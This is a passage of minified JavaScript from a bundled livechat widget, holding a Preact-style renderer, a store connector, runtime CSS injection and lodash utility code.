n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?tt(e):null}function nt(e){(e.__d||(e.__d=!0,!We.push(e))||rt.__r++)&&qe===w.debounceRendering||((qe=w.debounceRendering)||Ve)(rt)}function rt(){for(var e;rt.__r=We.length;)e=We.sort(function(e,t){return e.__v.__b-t.__v.__b}),We=[],e.some(function(e){var t,n,r,o,i;e.__d&&(o=(r=(e=e).__v).__e,i=e.__P)&&(t=[],n=ft(i,r,(n=Ke({},r)).__v=n,e.__n,void 0!==i.ownerSVGElement,null!=r.__h?[o]:null,t,null==o?tt(r):o,r.__h),dt(t,r),n!=o)&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(r)})}function ot(e,t,n,r,o,i,a,s,u,l){var c,f,d,_,p,h,g,v=r&&r.__k||Ye,m=v.length;for(u==Xe&&(u=null!=a?a[0]:m?tt(r,0):null),n.__k=[],c=0;c<t.length;c++)if(null!=(_=n.__k[c]=null==(_=t[c])||"boolean"==typeof _?null:"string"==typeof _||"number"==typeof _?Je(null,_,null,null,_):Array.isArray(_)?Je(et,{children:_},null,null,null):null!=_.__e||null!=_.__c?Je(_.type,_.props,_.key,null,_.__v):_)){if(_.__=n,_.__b=n.__b+1,null===(d=v[c])||d&&_.key==d.key&&_.type===d.type)v[c]=void 0;else for(f=0;f<m;f++){if((d=v[f])&&_.key==d.key&&_.type===d.type){v[f]=void 0;break}d=null}p=ft(e,_,d=d||Xe,o,i,a,s,u,l),(f=_.ref)&&d.ref!=f&&(g=g||[],d.ref&&g.push(d.ref,null,_),g.push(f,_.__c||p,_)),null!=p?(null==h&&(h=p),u=at(e,_,d,v,a,p,u),l||"option"!=n.type?"function"==typeof n.type&&(n.__d=u):e.value=""):u&&d.__e==u&&u.parentNode!=e&&(u=tt(d))}if(n.__e=h,null!=a&&"function"!=typeof n.type)for(c=a.length;c--;)null!=a[c]&&$e(a[c]);for(c=m;c--;)null!=v[c]&&pt(v[c],v[c]);if(g)for(c=0;c<g.length;c++)_t(g[c],g[++c],g[++c])}function it(e,t){return t=t||[],null!=e&&"boolean"!=typeof e&&(Array.isArray(e)?e.some(function(e){it(e,t)}):t.push(e)),t}function at(e,t,n,r,o,i,a){var s,u,l;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(o==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(u=a,l=0;(u=u.nextSibling)&&l<r.length;l+=2)if(u==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function st(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Qe.test(t)?n:n+"px"}function ut(e,t,n,r,o){var i,a;if("style"===(t=o&&"className"==t?"class":t))if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||st(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||st(e.style,t,n[t])}else"o"===t[0]&&"n"===t[1]?(i=t!==(t=t.replace(/Capture$/,"")),t=(t=(a=t.toLowerCase())in e?a:t).slice(2),e.l||(e.l={}),a=i?ct:lt,(e.l[t+i]=n)?r||e.addEventListener(t,a,i):e.removeEventListener(t,a,i)):"list"!==t&&"tagName"!==t&&"form"!==t&&"type"!==t&&"size"!==t&&"download"!==t&&"href"!==t&&!o&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,n))}function lt(e){this.l[e.type+!1](w.event?w.event(e):e)}function ct(e){this.l[e.type+!0](w.event?w.event(e):e)}function ft(e,t,n,r,o,i,a,s,u){var l,c,f,d,_,p,h,g,v,m,y,b=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(u=n.__h,s=t.__e=n.__e,t.__h=null,i=[s]),(l=w.__b)&&l(t);try{e:if("function"==typeof b){if(g=t.props,v=(l=b.contextType)&&r[l.__c],m=l?v?v.props.value:l.__:r,n.__c?h=(c=t.__c=n.__c).__=c.__E:("prototype"in b&&b.prototype.render?t.__c=c=new b(g,m):(t.__c=c=new x(g,m),c.constructor=b,c.render=ht),v&&v.sub(c),c.props=g,c.state||(c.state={}),c.context=m,c.__n=r,f=c.__d=!0,c.__h=[]),null==c.__s&&(c.__s=c.state),null!=b.getDerivedStateFromProps&&(c.__s==c.state&&(c.__s=Ke({},c.__s)),Ke(c.__s,b.getDerivedStateFromProps(g,c.__s))),d=c.props,_=c.state,f)null==b.getDerivedStateFromProps&&null!=c.componentWillMount&&c.componentWillMount(),null!=c.componentDidMount&&c.__h.push(c.componentDidMount);else{if(null==b.getDerivedStateFromProps&&g!==d&&null!=c.componentWillReceiveProps&&c.componentWillReceiveProps(g,m),!c.__e&&null!=c.shouldComponentUpdate&&!1===c.shouldComponentUpdate(g,c.__s,m)||t.__v===n.__v){c.props=g,c.state=c.__s,t.__v!==n.__v&&(c.__d=!1),(c.__v=t).__e=n.__e,t.__k=n.__k,c.__h.length&&a.push(c),function e(t,n,r){for(var o,i=0;i<t.__k.length;i++)(o=t.__k[i])&&(o.__=t,o.__e)&&("function"==typeof o.type&&1<o.__k.length&&e(o,n,r),n=at(r,o,o,t.__k,null,o.__e,n),"function"==typeof t.type)&&(t.__d=n)}(t,s,e);break e}null!=c.componentWillUpdate&&c.componentWillUpdate(g,c.__s,m),null!=c.componentDidUpdate&&c.__h.push(function(){c.componentDidUpdate(d,_,p)})}c.context=m,c.props=g,c.state=c.__s,(l=w.__r)&&l(t),c.__d=!1,c.__v=t,c.__P=e,l=c.render(c.props,c.state,c.context),c.state=c.__s,null!=c.getChildContext&&(r=Ke(Ke({},r),c.getChildContext())),f||null==c.getSnapshotBeforeUpdate||(p=c.getSnapshotBeforeUpdate(d,_)),y=null!=l&&l.type==et&&null==l.key?l.props.children:l,ot(e,Array.isArray(y)?y:[y],t,n,r,o,i,a,s,u),c.base=t.__e,t.__h=null,c.__h.length&&a.push(c),h&&(c.__E=c.__=null),c.__e=!1}else null==i&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,o,i,a,s){var u,l,c,f,d,_=n.props,p=t.props;if(o="svg"===t.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(l=i[u])&&((null===t.type?3===l.nodeType:l.localName===t.type)||e==l)){e=l,i[u]=null;break}if(null==e){if(null===t.type)return document.createTextNode(p);e=o?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type,p.is&&{is:p.is}),i=null,s=!1}if(null===t.type)_===p||s&&e.data===p||(e.data=p);else{if(null!=i&&(i=Ye.slice.call(e.childNodes)),c=(_=n.props||Xe).dangerouslySetInnerHTML,f=p.dangerouslySetInnerHTML,!s){if(null!=i)for(_={},d=0;d<e.attributes.length;d++)_[e.attributes[d].name]=e.attributes[d].value;!f&&!c||f&&(c&&f.__html==c.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||"")}(function(e,t,n,r,o){for(var i in n)"children"===i||"key"===i||i in t||ut(e,i,null,n[i],r);for(i in t)o&&"function"!=typeof t[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===t[i]||ut(e,i,t[i],n[i],r)})(e,p,_,o,s),f?t.__k=[]:(u=t.props.children,ot(e,Array.isArray(u)?u:[u],t,n,r,"foreignObject"!==t.type&&o,i,a,Xe,s)),s||("value"in p&&void 0!==(u=p.value)&&(u!==e.value||"progress"===t.type&&!u)&&ut(e,"value",u,_.value,!1),"checked"in p&&void 0!==(u=p.checked)&&u!==e.checked&&ut(e,"checked",u,_.checked,!1))}return e}(n.__e,t,n,r,o,i,a,u);(l=w.diffed)&&l(t)}catch(e){t.__v=null,!u&&null==i||(t.__e=s,t.__h=!!u,i[i.indexOf(s)]=null),w.__e(e,t,n)}return t.__e}function dt(e,t){w.__c&&w.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){w.__e(e,t.__v)}})}function _t(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){w.__e(e,n)}}function pt(e,t,n){var r,o,i;if(w.unmount&&w.unmount(e),!(r=e.ref)||r.current&&r.current!==e.__e||_t(r,null,t),n||"function"==typeof e.type||(n=null!=(o=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){w.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&pt(r[i],t,n);null!=o&&$e(o)}function ht(e,t,n){return this.constructor(e,n)}function gt(e,t,n){var r,o,i;w.__&&w.__(e,t),o=(r=n===yt)?null:n&&n.__k||t.__k,e=j(et,null,[e]),i=[],ft(t,(!r&&n||t).__k=e,o||Xe,Xe,void 0!==t.ownerSVGElement,n&&!r?[n]:!o&&t.childNodes.length?Ye.slice.call(t.childNodes):null,i,n||Xe,r),dt(i,e)}function vt(e,t){gt(e,t,yt)}function mt(e,r){e={__c:r="__cC"+bt++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e,n,t){return this.getChildContext||(n=[],((t={})[r]=this).getChildContext=function(){return t},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(nt)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return e.Provider.__=e.Consumer.contextType=e}w={__e:function(e,t){for(var n,r,o,i=t.__h;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),o=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),o=n.__d),o)return t.__h=i,n.__E=n}catch(t){e=t}throw e}},Ge=function(e){return null!=e&&void 0===e.constructor},x.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=Ke({},this.state);(e="function"==typeof e?e(Ke({},n),this.props):e)&&Ke(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),nt(this))},x.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),nt(this))},x.prototype.render=et,We=[],Ve="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,rt.__r=0;var yt=Xe,bt=0,wt=Object.freeze({__proto__:null,render:gt,hydrate:vt,createElement:j,h:j,Fragment:et,createRef:function(){return{current:null}},get isValidElement(){return Ge},Component:x,cloneElement:function(e,t,n){var r,o,i,a=arguments,s=Ke({},e.props);for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:s[i]=t[i];if(3<arguments.length)for(n=[n],i=3;i<arguments.length;i++)n.push(a[i]);return null!=n&&(s.children=n),Je(e.type,s,r||e.key,o||e.ref,null)},createContext:mt,toChildArray:it,__u:pt,get options(){return w}}),s=K(function(e,t){var c=wt;function f(e,t){for(var n in t)e[n]=t[n];return e}function n(e){this.getChildContext=function(){return{store:e.store}}}n.prototype.render=function(e){return e.children&&e.children[0]||e.children},t.connect=function(u,l){var r;return"function"!=typeof u&&("string"==typeof(r=u||{})&&(r=r.split(/\s*,\s*/)),u=function(e){for(var t={},n=0;n<r.length;n++)t[r[n]]=e[r[n]];return t}),function(s){function e(r,e){function t(){var e,t,n=u(i?i.getState():{},r);for(e in n)if(n[e]!==a[e])return a=n,o.setState({});for(t in a)if(!(t in n))return a=n,o.setState({})}var o=this,i=e.store,a=u(i?i.getState():{},r),n=l?function(e,t){var n,r={};for(n in e="function"==typeof e?e(t):e)r[n]=t.action(e[n]);return r}(l,i):{store:i};this.componentWillReceiveProps=function(e){r=e,t()},this.componentDidMount=function(){i.subscribe(t)},this.componentWillUnmount=function(){i.unsubscribe(t)},this.render=function(e){return c.h(s,f(f(f({},n),e),a))}}return(e.prototype=new c.Component).constructor=e}},t.Provider=n}),xt=s.connect,Tt=s.Provider;function u(e,t){var n,r,t=(t=void 0===t?{}:t).insertAt;e&&"undefined"!=typeof document&&(n=document.head||document.getElementsByTagName("head")[0],(r=document.createElement("style")).type="text/css","top"===t&&n.firstChild?n.insertBefore(r,n.firstChild):n.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e)))}u("/* http://meyerweb.com/eric/tools/css/reset/\n   v5.0.1 | 20191019\n   License: none (public domain)\n*/\n\nhtml, body, div, span, applet, object, iframe,\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\na, abbr, acronym, address, big, cite, code,\ndel, dfn, em, img, ins, kbd, q, s, samp,\nsmall, strike, strong, sub, sup, tt, var,\nb, u, i, center,\ndl, dt, dd, menu, ol, ul, li,\nfieldset, form, label, legend,\ntable, caption, tbody, tfoot, thead, tr, th, td,\narticle, aside, canvas, details, embed,\nfigure, figcaption, footer, header, hgroup,\nmain, menu, nav, output, ruby, section, summary,\ntime, mark, audio, video {\n\tmargin: 0;\n\tpadding: 0;\n\tborder: 0;\n\tfont-size: 100%;\n\tfont: inherit;\n\tvertical-align: baseline;\n}\n/* HTML5 display-role reset for older browsers */\narticle, aside, details, figcaption, figure,\nfooter, header, hgroup, main, menu, nav, section {\n\tdisplay: block;\n}\n/* HTML5 hidden-attribute fix for newer browsers */\n*[hidden] {\n    display: none;\n}\nbody {\n\tline-height: 1;\n}\nmenu, ol, ul {\n\tlist-style: none;\n}\nblockquote, q {\n\tquotes: none;\n}\nblockquote:before, blockquote:after,\nq:before, q:after {\n\tcontent: '';\n\tcontent: none;\n}\ntable {\n\tborder-collapse: collapse;\n\tborder-spacing: 0;\n}\n"),u("@font-face {\n  font-family: 'Roboto';\n  src: url('/fonts/Roboto-Regular.woff2');\n  src: url('/fonts/Roboto-Regular.woff2') format('woff2'),\n    url('/fonts/Roboto-Regular.woff') format('woff'),\n    url('/fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype');\n  font-weight: normal;\n  font-style: normal;\n  font-display: swap;\n}\n\n@font-face {\n  font-family: 'Roboto';\n  src: url('/fonts/Roboto-Medium.woff2');\n  src: url('/fonts/Roboto-Medium.woff2') format('woff2'), url('/fonts/Roboto-Medium.woff') format('woff'),\n    url('/fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype');\n  font-weight: 500;\n  font-style: normal;\n  font-display: swap;\n}\n");u("html, body {\n  height: 100%;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n  overflow: hidden;\n}\n\nbody * {\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n  box-sizing: border-box;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  outline: none;\n}\n\ninput, textarea {\n  -webkit-user-select: initial;\n     -moz-user-select: initial;\n          user-select: initial;\n  font-style: normal;\n  font-family: Roboto, Helvetica, Arial, sans-serif;\n}\n\nbody {\n  font-family: Roboto, Helvetica, Arial, sans-serif;\n  font-style: normal;\n  color: #313942;\n}\n\nbutton:active {\n  transform: translateY(1px);\n}\n\n#app {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n\n.custom-scroll::-webkit-scrollbar {\n  width: 10px;\n  padding-left: 2px;\n}\n\n.custom-scroll::-webkit-scrollbar-track {\n  background-color: transparent;\n}\n\n.custom-scroll::-webkit-scrollbar-thumb {\n  background-color: #c6c6c6;\n  border-radius: 100px;\n}\n");var Ct,Et,At,St={gso:"",forms:"",button:"",promo:""},kt=function(){return St.promo},Mt=0,It=[],Ot=w.__r,Bt=w.diffed,jt=w.__c,Lt=w.unmount;function Nt(e,t){w.__h&&w.__h(Et,e,Mt||t),Mt=0;t=Et.__H||(Et.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({}),t.__[e]}function L(e){return Mt=1,t=Gt,e=e,(r=Nt(Ct++,2)).t=t,r.__c||(r.__=[n?n(e):Gt(void 0,e),function(e){e=r.t(r.__[0],e);r.__[0]!==e&&(r.__=[e,r.__[1]],r.__c.setState({}))}],r.__c=Et),r.__;var t,n,r}function N(e,t){var n=Nt(Ct++,3);!w.__s&&Ht(n.__H,t)&&(n.__=e,n.__H=t,Et.__H.__h.push(n))}function Pt(e){return Mt=5,Dt(function(){return{current:e}},[])}function Dt(e,t){var n=Nt(Ct++,7);return Ht(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function Rt(){It.some(function(t){if(t.__P)try{t.__H.__h.forEach(Ut),t.__H.__h.forEach(zt),t.__H.__h=[]}catch(e){return t.__H.__h=[],w.__e(e,t.__v),!0}}),It=[]}w.__r=function(e){Ot&&Ot(e),Ct=0;e=(Et=e.__c).__H;e&&(e.__h.forEach(Ut),e.__h.forEach(zt),e.__h=[])},w.diffed=function(e){Bt&&Bt(e);e=e.__c;e&&e.__H&&e.__H.__h.length&&(1!==It.push(e)&&At===w.requestAnimationFrame||((At=w.requestAnimationFrame)||function(e){function t(){clearTimeout(r),Ft&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);Ft&&(n=requestAnimationFrame(t))})(Rt))},w.__c=function(e,n){n.some(function(t){try{t.__h.forEach(Ut),t.__h=t.__h.filter(function(e){return!e.__||zt(e)})}catch(e){n.some(function(e){e.__h&&(e.__h=[])}),n=[],w.__e(e,t.__v)}}),jt&&jt(e,n)},w.unmount=function(e){Lt&&Lt(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(Ut)}catch(e){w.__e(e,t.__v)}};var Ft="function"==typeof requestAnimationFrame;function Ut(e){"function"==typeof e.u&&e.u()}function zt(e){e.u=e.__()}function Ht(n,e){return!n||n.length!==e.length||e.some(function(e,t){return e!==n[t]})}function Gt(e,t){return"function"==typeof t?t(e):t}var Wt=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0};var Vt=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1};function qt(e){return e!=e}var Zt=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1};var Xt=function(e,t,n){return t==t?Zt(e,t,n):Vt(e,qt,n)};var Yt=function(e){return"string"==typeof e||!p(e)&&a(e)&&"[object String]"==ae(e)};var Qt=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o};var Kt=function(t,e){return Qt(e,function(e){return t[e]})};var $t=function(e){return null==e?[]:Kt(e,ke(e))},Jt=Math.max;var en=function(e,t,n,r){return e=Se(e)?e:$t(e),n=n&&!r?ze(n):0,r=e.length,n<0&&(n=Jt(r+n,0)),Yt(e)?n<=r&&-1<e.indexOf(t,n):!!r&&-1<Xt(e,t,n)};var tn=function(e,t,n){if("function"!=typeof e)throw new TypeError("Expected a function");return setTimeout(function(){e.apply(void 0,n)},t)};var nn=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)},rn=Math.max;var on=function(i,a,s){return a=rn(void 0===a?i.length-1:a,0),function(){for(var e=arguments,t=-1,n=rn(e.length-a,0),r=Array(n);++t<n;)r[t]=e[a+t];for(var t=-1,o=Array(a+1);++t<a;)o[t]=e[t];return o[a]=s(r),nn(i,this,o)}};var an=function(e){return function(){return e}},s=o["__core-js_shared__"],sn=(s=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+s:"";var un=function(e){return!!sn&&sn in e},ln=Function.prototype.toString;var cn=function(e){if(null!=e){try{return ln.call(e)}catch(e){}try{return e+""}catch(e){}}return""},fn=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,s=s.toString,l=l.hasOwnProperty,dn=RegExp("^"+s.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var _n=function(e){return!(!m(e)||un(e))&&(Ae(e)?dn:fn).test(cn(e))};var pn=function(e,t){return null==e?void 0:e[t]};var hn=function(e,t){return e=pn(e,t),_n(e)?e:void 0},gn=function(){try{var e=hn(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),vn=Date.now;var mn=function(n){var r=0,o=0;return function(){var e=vn(),t=16-(e-o);if(o=e,0<t){if(800<=++r)return arguments[0]}else r=0;return n.apply(void 0,arguments)}}(gn?function(e,t){return gn(e,"toString",{configurable:!0,enumerable:!1,value:an(t),writable:!0})}:Ie);var yn=function(e,t){return mn(on(e,t,Ie),e+"")},bn=yn(function(e,t){return tn(e,1,t)}),P=K(function(e){function s(){for(var e=arguments,t=[],n=0;n<arguments.length;n++){var r=e[n];if(r){var o=typeof r;if("string"==o||"number"==o)t.push(r);else if(Array.isArray(r)&&r.length){var i=s.apply(null,r);i&&t.push(i)}else if("object"==o)for(var a in r)u.call(r,a)&&r[a]&&t.push(a)}}return t.join(" ")}
/*!
    Copyright (c) 2017 Jed Watson.
    Licensed under the MIT License (MIT), see
    http://jedwatson.github.io/classnames
  */var u;u={}.hasOwnProperty,e.exports?e.exports=s.default=s:window.classNames=s});function wn(){return!!S("AMO_LIVECHAT_UUID")}function xn(){return S("AMO_LIVECHAT_USE_NAME")}var Tn=function(e){return void 0===e},S=function(e){return Tn(window[e])?null:window[e]},Cn="closed",En="opened-fully",An=["picture","gif","video","document"],Sn=["picture","video"],kn="welcomeMessageTempId",Mn=15e3;var In=function(e,t,n){"__proto__"==t&&gn?gn(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var On=function(e,t){return e===t||e!=e&&t!=t},Bn=Object.prototype.hasOwnProperty;var jn=function(e,t,n){var r=e[t];Bn.call(e,t)&&On(r,n)&&(void 0!==n||t in e)||In(e,t,n)};var Ln=function(e,t,n,r){for(var o=!n,i=(n=n||{},-1),a=t.length;++i<a;){var s=t[i],u=r?r(n[s],e[s],s,n,e):void 0;void 0===u&&(u=e[s]),(o?In:jn)(n,s,u)}return n};var Nn=function(e,t,n){var r;return!!m(n)&&!!("number"==(r=typeof t)?Se(n)&&pe(t,n.length):"string"==r&&t in n)&&On(n[t],e)};var Pn,s=function(s){return yn(function(e,t){var n=-1,r=t.length,o=1<r?t[r-1]:void 0,i=2<r?t[2]:void 0,o=3<s.length&&"function"==typeof o?(r--,o):void 0;for(i&&Nn(t[0],t[1],i)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var a=t[n];a&&s(e,a,n,o)}return e})},Dn=Object.prototype.hasOwnProperty,h=s(function(e,t){if(xe(t)||Se(t))Ln(t,ke(t),e);else for(var n in t)Dn.call(t,n)&&jn(e,n,t[n])}),l=(Pn="AMO_LIVECHAT_IFRAME",{subscribeToBus:function(n){function e(e){try{var t=JSON.parse(e.data);t.origin===S(Pn)&&n(t)}catch(e){throw new Error(e)}}return window.addEventListener("message",e),function(){return window.removeEventListener("message",e)}},sendBusMessage:function(e){window.parent.postMessage(JSON.stringify(m(e)?h({},e,{origin:S(Pn)}):e),"*")}}),Rn=l.subscribeToBus,g=l.sendBusMessage;function Fn(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Un(e,r){var o=!0;return Me(e,function(e,t,n){return o=!!r(e,t,n)}),o}var zn=function(e,t){for(var n=e.length;n--;)if(On(e[n][0],t))return n;return-1},Hn=Array.prototype.splice;function Gn(e){var t=this.__data__;return!((e=zn(t,e))<0||(e==t.length-1?t.pop():Hn.call(t,e,1),--this.size,0))}function Wn(e){var t=this.__data__;return(e=zn(t,e))<0?void 0:t[e][1]}function Vn(e){return-1<zn(this.__data__,e)}function qn(e,t){var n=this.__data__,r=zn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Zn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Zn.prototype.clear=function(){this.__data__=[],this.size=0},Zn.prototype.delete=Gn,Zn.prototype.get=Wn,Zn.prototype.has=Vn,Zn.prototype.set=qn;var Xn=Zn;function Yn(){this.__data__=new Xn,this.size=0}function Qn(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e}function Kn(e){return this.__data__.get(e)}function $n(e){return this.__data__.has(e)}var Jn=hn(o,"Map"),er=hn(Object,"create");function tr(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e}var nr=Object.prototype.hasOwnProperty;function rr(e){var t,n=this.__data__;return er?"__lodash_hash_undefined__"===(t=n[e])?void 0:t:nr.call(n,e)?n[e]:void 0}var or=Object.prototype.hasOwnProperty;function ir(e){var t=this.__data__;return er?void 0!==t[e]:or.call(t,e)}function ar(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=er&&void 0===t?"__lodash_hash_undefined__":t,this}function sr(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}sr.prototype.clear=function(){this.__data__=er?er(null):{},this.size=0},sr.prototype.delete=tr,sr.prototype.get=rr,sr.prototype.has=ir,sr.prototype.set=ar;var ur=sr;var lr=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var cr=function(e,t){return e=e.__data__,lr(t)?e["string"==typeof t?"string":"hash"]:e.map};function fr(e){return e=cr(this,e).delete(e),this.size-=e?1:0,e}function dr(e){return cr(this,e).get(e)}function _r(e){return cr(this,e).has(e)}function pr(e,t){var n=cr(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function hr(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}hr.prototype.clear=function(){this.size=0,this.__data__={hash:new ur,map:new(Jn||Xn),string:new ur}},hr.prototype.delete=fr,hr.prototype.get=dr,hr.prototype.has=_r,hr.prototype.set=pr;var gr=hr;function vr(e,t){var n=this.__data__;if(n instanceof Xn){var r=n.__data__;if(!Jn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new gr(r)}return n.set(e,t),this.size=n.size,this}function mr(e){e=this.__data__=new Xn(e);this.size=e.size}mr.prototype.clear=Yn,mr.prototype.delete=Qn,mr.prototype.get=Kn,mr.prototype.has=$n,mr.prototype.set=vr;var yr=mr;function br(e){return this.__data__.has(e)}function wr(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new gr;++t<n;)this.add(e[t])}wr.prototype.add=wr.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},wr.prototype.has=br;var xr=wr;var Tr=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var Cr=function(e,t){return e.has(t)};var Er=function(e,t,n,r,o,i){var a=1&n,s=e.length,u=t.length;if(s!=u&&!(a&&s<u))return!1;if((u=i.get(e))&&i.get(t))return u==t;var l=-1,c=!0,f=2&n?new xr:void 0;for(i.set(e,t),i.set(t,e);++l<s;){var d,_=e[l],p=t[l];if(void 0!==(d=r?a?r(p,_,l,t,e,i):r(_,p,l,e,t,i):d)){if(d)continue;c=!1;break}if(f){if(!Tr(t,function(e,t){if(!Cr(f,t)&&(_===e||o(_,e,n,r,i)))return f.push(t)})){c=!1;break}}else if(_!==p&&!o(_,p,n,r,i)){c=!1;break}}return i.delete(e),i.delete(t),c},Ar=o.Uint8Array;function Sr(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}function kr(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var l=t?t.prototype:void 0,Mr=l?l.valueOf:void 0;var Ir=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&i(new Ar(e),new Ar(t))?!0:!1;case"[object Boolean]":case"[object Date]":case"[object Number]":return On(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=Sr;case"[object Set]":s=s||kr;if(e.size!=t.size&&!(1&r))return!1;var u=a.get(e);if(u)return u==t;r|=2,a.set(e,t);u=Er(s(e),s(t),r,o,i,a);return a.delete(e),u;case"[object Symbol]":if(Mr)return Mr.call(e)==Mr.call(t)}return!1};var Or=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e};var Br=function(e,t,n){return t=t(e),p(e)?t:Or(t,n(e))};var jr=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};function Lr(){return[]}var Nr=Object.prototype.propertyIsEnumerable,Pr=Object.getOwnPropertySymbols,Dr=Pr?function(t){return null==t?[]:(t=Object(t),jr(Pr(t),function(e){return Nr.call(t,e)}))}:Lr;var Rr=function(e){return Br(e,ke,Dr)},Fr=Object.prototype.hasOwnProperty;var Ur=function(e,t,n,r,o,i){var a=1&n,s=Rr(e),u=s.length;if(u!=Rr(t).length&&!a)return!1;for(var l=u;l--;){var c=s[l];if(!(a?c in t:Fr.call(t,c)))return!1}var f=i.get(e);if(f&&i.get(t))return f==t;for(var 